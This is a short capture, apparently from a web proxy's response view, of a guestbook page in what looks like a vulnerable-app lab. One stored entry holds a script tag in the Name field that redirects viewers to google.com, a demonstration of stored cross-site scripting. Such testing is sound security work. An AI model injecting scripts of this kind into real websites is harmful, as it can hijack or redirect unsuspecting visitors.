 Response
Raw Headers Hex HTML Render
<td>
<input name="btnSign" type="submit" value="Sign Guestbook" onclick="return validateGuestbookForm(this.form);" />
<input name="btnClear" type="submit" value="Clear Guestbook" onClick="return confirmClearGuestbook();" />
</td>
</tr>
</table>
</form>
</div>
<br />
<div id="guestbook_comments">Name: test<br />Message: This is a test comment.<br /></div>
<div id="guestbook_comments">Name: testname<br />Message: testmessage<br /></div>
<div id="guestbook_comments">Name: <SCRIPT>window.location.replace("http://www.google.com");</SCRIPT><br />Message: testmessage<br /></div>
<br />